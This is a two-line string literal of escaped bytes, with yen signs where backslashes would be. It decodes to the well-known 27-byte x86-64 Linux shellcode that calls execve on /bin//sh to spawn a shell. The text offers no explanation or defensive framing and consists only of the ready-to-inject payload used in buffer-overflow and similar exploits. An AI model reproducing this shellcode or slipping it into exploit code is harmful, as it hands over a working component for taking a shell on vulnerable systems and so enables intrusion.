 "¥x31¥xc0¥x48¥xbb¥xd1¥x9d¥x96¥x91¥xd0¥x8c¥x97¥xff¥x48¥xf7
¥xdb¥x53¥x54¥x5f¥x99¥x52¥x57¥x54¥x5e¥xb0¥x3b¥x0f¥x05"
 